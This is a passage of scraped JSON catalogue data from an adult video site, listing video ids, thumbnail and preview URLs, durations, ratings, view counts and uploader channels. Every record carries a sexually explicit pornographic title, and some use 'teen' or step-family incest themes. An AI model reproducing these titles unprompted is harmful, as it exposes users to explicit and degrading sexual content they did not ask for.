min","r":"99%","n":"2.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":19076909,"eid":"hikhmid7636","isfw":null,"u":"\/video.hikhmid7636\/two_grannies_and_one_young_slut","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/a5\/46\/13\/a546132ed9285e354c242f187edfff12\/a546132ed9285e354c242f187edfff12.30.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/a5\/46\/13\/a546132ed9285e354c242f187edfff12\/a546132ed9285e354c242f187edfff12.30.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a5\/46\/13\/a546132ed9285e354c242f187edfff12\/a546132ed9285e354c242f187edfff12.30.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a5\/46\/13\/a546132ed9285e354c242f187edfff12\/a546132ed9285e354c242f187edfff12.30.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a5\/46\/13\/a546132ed9285e354c242f187edfff12\/a546132ed9285e354c242f187edfff12.1.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/cd\/85\/f7\/19076909\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/cd\/85\/f7\/19076909\/mozaique_listing.jpg","tf":"Two grannies and one young slut","t":"Two grannies and one young slut","d":"25 min","r":"100%","n":"10.9M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":39447681,"p":"ruth87sex","pn":"Ruth87Sex","pu":"\/profiles\/ruth87sex","ch":false,"pm":false,"ut":null},{"id":61572025,"eid":"kablkbv48de","isfw":null,"u":"\/video.kablkbv48de\/brunette_grannies_fuck_with_veggies_and_give_a_bj","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/65\/a7\/c4\/65a7c44b51b9ad678e5f1eb924b14579\/65a7c44b51b9ad678e5f1eb924b14579.5.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/65\/a7\/c4\/65a7c44b51b9ad678e5f1eb924b14579\/65a7c44b51b9ad678e5f1eb924b14579.5.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/65\/a7\/c4\/65a7c44b51b9ad678e5f1eb924b14579\/65a7c44b51b9ad678e5f1eb924b14579.5.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/65\/a7\/c4\/65a7c44b51b9ad678e5f1eb924b14579\/65a7c44b51b9ad678e5f1eb924b14579.5.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/65\/a7\/c4\/65a7c44b51b9ad678e5f1eb924b14579\/65a7c44b51b9ad678e5f1eb924b14579.2.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/97\/f8\/db\/61572025\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/97\/f8\/db\/61572025\/mozaique_listing.jpg","tf":"Brunette grannies fuck with veggies and give a BJ","t":"Brunette grannies fuck with veggies and give a BJ","d":"7 min","r":"88%","n":"33.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":75532083,"eid":"ultlmkkcd9d","isfw":null,"u":"\/video.ultlmkkcd9d\/busty_ebony_babe_takes_a_big_black_cock","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/91\/36\/86\/913686f0b9e76c4e7feaab314c341667\/913686f0b9e76c4e7feaab314c341667.28.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/91\/36\/86\/913686f0b9e76c4e7feaab314c341667\/913686f0b9e76c4e7feaab314c341667.28.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/91\/36\/86\/913686f0b9e76c4e7feaab314c341667\/913686f0b9e76c4e7feaab314c341667.28.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/91\/36\/86\/913686f0b9e76c4e7feaab314c341667\/913686f0b9e76c4e7feaab314c341667.28.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/26\/9b\/26\/75532083\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/26\/9b\/26\/75532083\/mozaique_listing.jpg","tf":"Busty ebony babe takes a big black cock","t":"Busty ebony babe takes a big black cock","d":"10 min","r":"95%","n":"168k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":41535247,"eid":"imvcmtf05a0","isfw":null,"u":"\/video.imvcmtf05a0\/japanese_girl_has_sex_with_middle_age_man","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/8d\/b1\/ec\/8db1ecdcf77b73b5c52a2c6f33231581\/8db1ecdcf77b73b5c52a2c6f33231581.22.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/8d\/b1\/ec\/8db1ecdcf77b73b5c52a2c6f33231581\/8db1ecdcf77b73b5c52a2c6f33231581.22.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8d\/b1\/ec\/8db1ecdcf77b73b5c52a2c6f33231581\/8db1ecdcf77b73b5c52a2c6f33231581.22.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8d\/b1\/ec\/8db1ecdcf77b73b5c52a2c6f33231581\/8db1ecdcf77b73b5c52a2c6f33231581.22.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8d\/b1\/ec\/8db1ecdcf77b73b5c52a2c6f33231581\/8db1ecdcf77b73b5c52a2c6f33231581.29.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/10\/96\/b1\/41535247\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/10\/96\/b1\/41535247\/mozaique_listing.jpg","tf":"japanese girl has  sex with middle age man","t":"japanese girl has  sex with middle age man","d":"17 min","r":"98%","n":"23.6M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":295012817,"p":"jav365az","pn":"Jav365Az","pu":"\/profiles\/jav365az","ch":false,"pm":false,"ut":null},{"id":76882751,"eid":"uvoikkf6b74","isfw":null,"u":"\/video.uvoikkf6b74\/brunette_teen_tess_morgan_gets_her_hairy_pussy_fucked","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/d6\/49\/dd\/d649ddf7d306897edaa31ec09ae30eee\/d649ddf7d306897edaa31ec09ae30eee.25.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/d6\/49\/dd\/d649ddf7d306897edaa31ec09ae30eee\/d649ddf7d306897edaa31ec09ae30eee.25.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/d6\/49\/dd\/d649ddf7d306897edaa31ec09ae30eee\/d649ddf7d306897edaa31ec09ae30eee.25.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/d6\/49\/dd\/d649ddf7d306897edaa31ec09ae30eee\/d649ddf7d306897edaa31ec09ae30eee.25.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/0a\/b3\/c7\/76882751\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/0a\/b3\/c7\/76882751\/mozaique_listing.jpg","tf":"Brunette teen Tess Morgan gets her hairy pussy fucked","t":"Brunette teen Tess Morgan gets her hairy pussy ...","d":"10 min","r":"100%","n":"72.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":77223453,"eid":"uvaophd9f69","isfw":null,"u":"\/video.uvaophd9f69\/sweet_girl_makes_a_guy_cum_by_riding_his_dick_on_the_couch","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/00\/d1\/91\/00d1919a3352d0bdeab98c001638695f\/00d1919a3352d0bdeab98c001638695f.28.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/00\/d1\/91\/00d1919a3352d0bdeab98c001638695f\/00d1919a3352d0bdeab98c001638695f.28.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/00\/d1\/91\/00d1919a3352d0bdeab98c001638695f\/00d1919a3352d0bdeab98c001638695f.28.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/00\/d1\/91\/00d1919a3352d0bdeab98c001638695f\/00d1919a3352d0bdeab98c001638695f.28.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/00\/d1\/91\/00d1919a3352d0bdeab98c001638695f\/00d1919a3352d0bdeab98c001638695f.1.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/0d\/00\/b7\/77223453\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/0d\/00\/b7\/77223453\/mozaique_listing.jpg","tf":"Sweet girl makes a guy cum by riding his dick on the couch","t":"Sweet girl makes a guy cum by riding his dick o...","d":"24 min","r":"100%","n":"55.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":1864702,"p":"eroticfemaledomination","pn":"Erotic Female Domination","pu":"\/eroticfemaledomination","ch":true,"pm":false,"ut":null},{"id":74636233,"eid":"umidbcv66fa","isfw":null,"u":"\/video.umidbcv66fa\/blonde_sweetie_gets_her_wet_pussy_smashed_in_the_bathroom","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/41\/18\/cb\/4118cb613aa14f9212dbc2e390701739\/4118cb613aa14f9212dbc2e390701739.21.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/41\/18\/cb\/4118cb613aa14f9212dbc2e390701739\/4118cb613aa14f9212dbc2e390701739.21.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/41\/18\/cb\/4118cb613aa14f9212dbc2e390701739\/4118cb613aa14f9212dbc2e390701739.21.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/41\/18\/cb\/4118cb613aa14f9212dbc2e390701739\/4118cb613aa14f9212dbc2e390701739.21.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/91\/aa\/d1\/74636233\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/91\/aa\/d1\/74636233\/mozaique_listing.jpg","tf":"Blonde sweetie gets her wet pussy smashed in the bathroom","t":"Blonde sweetie gets her wet pussy smashed in th...","d":"34 min","r":"100%","n":"116.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":120406487,"p":"teasing-angels","pn":"Teasing Angels","pu":"\/teasing-angels","ch":true,"pm":false,"ut":null},{"id":77494757,"eid":"uvemveo308b","isfw":null,"u":"\/video.uvemveo308b\/lesbian_wife_licking_husbands_mistress","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/41\/af\/09\/41af09bdbc2c321ac65ca193acb06dca\/41af09bdbc2c321ac65ca193acb06dca.9.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/41\/af\/09\/41af09bdbc2c321ac65ca193acb06dca\/41af09bdbc2c321ac65ca193acb06dca.9.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/41\/af\/09\/41af09bdbc2c321ac65ca193acb06dca\/41af09bdbc2c321ac65ca193acb06dca.9.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/41\/af\/09\/41af09bdbc2c321ac65ca193acb06dca\/41af09bdbc2c321ac65ca193acb06dca.9.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/41\/af\/09\/41af09bdbc2c321ac65ca193acb06dca\/41af09bdbc2c321ac65ca193acb06dca.9.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/4a\/15\/33\/77494757\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/4a\/15\/33\/77494757\/mozaique_listing.jpg","tf":"Lesbian wife licking husbands mistress","t":"Lesbian wife licking husbands mistress","d":"8 min","r":"100%","n":"73k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":114030785,"p":"gody80","pn":"Gody80","pu":"\/profiles\/gody80","ch":false,"pm":false,"ut":null},{"id":76794805,"eid":"uvkcbbof852","isfw":null,"u":"\/video.uvkcbbof852\/50_years_old_milf_gets_a_sweet_morning_sex_from_big_dick_stepson_her","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/18\/6b\/0d\/186b0df0a1afe107b1b85e97dbe79708\/186b0df0a1afe107b1b85e97dbe79708.22.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/18\/6b\/0d\/186b0df0a1afe107b1b85e97dbe79708\/186b0df0a1afe107b1b85e97dbe79708.22.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/18\/6b\/0d\/186b0df0a1afe107b1b85e97dbe79708\/186b0df0a1afe107b1b85e97dbe79708.22.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/18\/6b\/0d\/186b0df0a1afe107b1b85e97dbe79708\/186b0df0a1afe107b1b85e97dbe79708.22.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b5\/14\/fd\/76794805\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b5\/14\/fd\/76794805\/mozaique_listing.jpg","tf":"50 YEARS OLD MILF GETS A SWEET MORNING SEX FROM BIG DICK STEPSON HER","t":"50 YEARS OLD MILF GETS A SWEET MORNING SEX FROM...","d":"8 min","r":"100%","n":"1.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":399953071,"p":"phucknaija","pn":"Phucknaijaxxx","pu":"\/phucknaija","ch":true,"pm":false,"ut":null},{"id":77563655,"eid":"uvflmtm21d8","isfw":null,"u":"\/video.uvflmtm21d8\/22_cumshot_compilation.._facials_creampie_and_cum_swallow","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/08\/85\/c3\/0885c37127be13f0c8ed6e878e843a3d\/0885c37127be13f0c8ed6e878e843a3d.15.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/08\/85\/c3\/0885c37127be13f0c8ed6e878e843a3d\/0885c37127be13f0c8ed6e878e843a3d.15.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/08\/85\/c3\/0885c37127be13f0c8ed6e878e843a3d\/0885c37127be13f0c8ed6e878e843a3d.15.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/08\/85\/c3\/0885c37127be13f0c8ed6e878e843a3d\/0885c37127be13f0c8ed6e878e843a3d.15.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/fa\/26\/f2\/77563655\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/fa\/26\/f2\/77563655\/mozaique_listing.jpg","tf":"22 Cumshot compilation.. Facials, Creampie and Cum Swallow","t":"22 Cumshot compilation.. Facials, Creampie and ...","d":"7 min","r":"100%","n":"9.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":737552677,"p":"nick_jacobs","pn":"Nick Jacobs","pu":"\/nick_jacobs","ch":true,"pm":false,"ut":null},{"id":37225859,"eid":"ikltolk65f6","isfw":null,"u":"\/video.ikltolk65f6\/hot_granny_threesome_fuck_fest","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/10\/14\/da\/1014dab0433f52faf6f740fd482a8147\/1014dab0433f52faf6f740fd482a8147.27.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/10\/14\/da\/1014dab0433f52faf6f740fd482a8147\/1014dab0433f52faf6f740fd482a8147.27.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/10\/14\/da\/1014dab0433f52faf6f740fd482a8147\/1014dab0433f52faf6f740fd482a8147.27.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/10\/14\/da\/1014dab0433f52faf6f740fd482a8147\/1014dab0433f52faf6f740fd482a8147.27.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/10\/14\/da\/1014dab0433f52faf6f740fd482a8147\/1014dab0433f52faf6f740fd482a8147.2.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b4\/66\/33\/37225859\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b4\/66\/33\/37225859\/mozaique_listing.jpg","tf":"Hot Granny Threesome fuck fest","t":"Hot Granny Threesome fuck fest","d":"8 min","r":"82%","n":"179.7k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":1109372,"p":"puba","pn":"Puba","pu":"\/puba","ch":true,"pm":false,"ut":null},{"id":71420387,"eid":"uuhcvekfac9","isfw":null,"u":"\/video.uuhcvekfac9\/teen_hitchhiker_licked_by_big_tits_milf","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/c1\/7b\/de\/c17bde9582a0014e411427b22237198e\/c17bde9582a0014e411427b22237198e.17.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/c1\/7b\/de\/c17bde9582a0014e411427b22237198e\/c17bde9582a0014e411427b22237198e.17.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c1\/7b\/de\/c17bde9582a0014e411427b22237198e\/c17bde9582a0014e411427b22237198e.17.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c1\/7b\/de\/c17bde9582a0014e411427b22237198e\/c17bde9582a0014e411427b22237198e.17.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c1\/7b\/de\/c17bde9582a0014e411427b22237198e\/c17bde9582a0014e411427b22237198e.3.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/9b\/9b\/c7\/71420387\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/9b\/9b\/c7\/71420387\/mozaique_listing.jpg","tf":"Teen hitchhiker licked by big tits milf","t":"Teen hitchhiker licked by big tits milf","d":"6 min","r":"99%","n":"685.1k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":114030785,"p":"gody80","pn":"Gody80","pu":"\/profiles\/gody80","ch":false,"pm":false,"ut":null},{"id":54953995,"eid":"kuplltb0984","isfw":null,"u":"\/video.kuplltb0984\/mature_with_natural_tits_gets_a_creampie_in_her_hairy_pussy_","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/ce\/5c\/5a\/ce5c5a207c2de93831dd2633647a7156\/ce5c5a207c2de93831dd2633647a7156.23.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/ce\/5c\/5a\/ce5c5a207c2de93831dd2633647a7156\/ce5c5a207c2de93831dd2633647a7156.23.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/ce\/5c\/5a\/ce5c5a207c2de93831dd2633647a7156\/ce5c5a207c2de93831dd2633647a7156.23.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/ce\/5c\/5a\/ce5c5a207c2de93831dd2633647a7156\/ce5c5a207c2de93831dd2633647a7156.23.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/ce\/5c\/5a\/ce5c5a207c2de93831dd2633647a7156\/ce5c5a207c2de93831dd2633647a7156.30.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/22\/57\/e6\/54953995\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/22\/57\/e6\/54953995\/mozaique_listing.jpg","tf":"Mature with natural tits gets a creampie in her hairy pussy!","t":"Mature with natural tits gets a creampie in her...","d":"7 min","r":"100%","n":"16.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":42902143,"eid":"ileaimf7d64","isfw":null,"u":"\/video.ileaimf7d64\/asian_teen_tutoring_an_old_woman","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/8e\/86\/92\/8e869214dfa9d1b60964d58ed285e97c\/8e869214dfa9d1b60964d58ed285e97c.1.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/8e\/86\/92\/8e869214dfa9d1b60964d58ed285e97c\/8e869214dfa9d1b60964d58ed285e97c.1.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8e\/86\/92\/8e869214dfa9d1b60964d58ed285e97c\/8e869214dfa9d1b60964d58ed285e97c.1.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8e\/86\/92\/8e869214dfa9d1b60964d58ed285e97c\/8e869214dfa9d1b60964d58ed285e97c.1.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8e\/86\/92\/8e869214dfa9d1b60964d58ed285e97c\/8e869214dfa9d1b60964d58ed285e97c.1.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/93\/1a\/ba\/42902143\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/93\/1a\/ba\/42902143\/mozaique_listing.jpg","tf":"Asian teen tutoring an old woman","t":"Asian teen tutoring an old woman","d":"6 min","r":"100%","n":"12M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":42834095,"p":"21sextreme","pn":"21Sextreme","pu":"\/21sextreme","ch":true,"pm":false,"ut":null},{"id":67209655,"eid":"uthlvbma5bb","isfw":null,"u":"\/video.uthlvbma5bb\/hot_mama_takes_a_thick_black_cock_in_her_ass","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/36\/53\/61\/3653610cf4a45f56a9b064728e292013\/3653610cf4a45f56a9b064728e292013.16.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/36\/53\/61\/3653610cf4a45f56a9b064728e292013\/3653610cf4a45f56a9b064728e292013.16.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/36\/53\/61\/3653610cf4a45f56a9b064728e292013\/3653610cf4a45f56a9b064728e292013.16.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/36\/53\/61\/3653610cf4a45f56a9b064728e292013\/3653610cf4a45f56a9b064728e292013.16.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/36\/53\/61\/3653610cf4a45f56a9b064728e292013\/3653610cf4a45f56a9b064728e292013.30.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/74\/56\/05\/67209655\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/74\/56\/05\/67209655\/mozaique_listing.jpg","tf":"Hot mama takes a thick black cock in her ass","t":"Hot mama takes a thick black cock in her ass","d":"10 min","r":"100%","n":"951.7k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":74826482,"eid":"umocifi005b","isfw":null,"u":"\/video.umocifi005b\/sexy_mature_sluts_get_fucked_hard","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dab6a59d-0c3c-45c1-9d7d-d9e0b468b401\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dab6a59d-0c3c-45c1-9d7d-d9e0b468b401\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dab6a59d-0c3c-45c1-9d7d-d9e0b468b401\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dab6a59d-0c3c-45c1-9d7d-d9e0b468b401\/0\/xv_20_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dab6a59d-0c3c-45c1-9d7d-d9e0b468b401\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dab6a59d-0c3c-45c1-9d7d-d9e0b468b401\/0\/mozaique_listing.jpg","tf":"Sexy Mature sluts get fucked hard","t":"Sexy Mature sluts get fucked hard","d":"14 min","r":"99%","n":"328.9k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":61370291,"eid":"kalpfbkbdd0","isfw":null,"u":"\/video.kalpfbkbdd0\/sexy_lesbian_threesome_action_with_hot_grannies","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/07\/79\/cf\/0779cf7200517251c6f8d8dcaa16496d\/0779cf7200517251c6f8d8dcaa16496d.3.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/07\/79\/cf\/0779cf7200517251c6f8d8dcaa16496d\/0779cf7200517251c6f8d8dcaa16496d.3.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/07\/79\/cf\/0779cf7200517251c6f8d8dcaa16496d\/0779cf7200517251c6f8d8dcaa16496d.3.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/07\/79\/cf\/0779cf7200517251c6f8d8dcaa16496d\/0779cf7200517251c6f8d8dcaa16496d.3.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/07\/79\/cf\/0779cf7200517251c6f8d8dcaa16496d\/0779cf7200517251c6f8d8dcaa16496d.30.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/5f\/ac\/fb\/61370291\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/5f\/ac\/fb\/61370291\/mozaique_listing.jpg","tf":"Sexy lesbian threesome action with hot grannies","t":"Sexy lesbian threesome action with hot grannies","d":"7 min","r":"96%","n":"219.6k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":54595205,"eid":"kuhtelob169","isfw":null,"u":"\/video.kuhtelob169\/two_older_ladies_get_double_teamed_by_two_hard_cocks_","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/93\/8c\/a1\/938ca19c07200273c69aba58e95e705c\/938ca19c07200273c69aba58e95e705c.23.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/93\/8c\/a1\/938ca19c07200273c69aba58e95e705c\/938ca19c07200273c69aba58e95e705c.23.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/93\/8c\/a1\/938ca19c07200273c69aba58e95e705c\/938ca19c07200273c69aba58e95e705c.23.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/93\/8c\/a1\/938ca19c07200273c69aba58e95e705c\/938ca19c07200273c69aba58e95e705c.23.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs1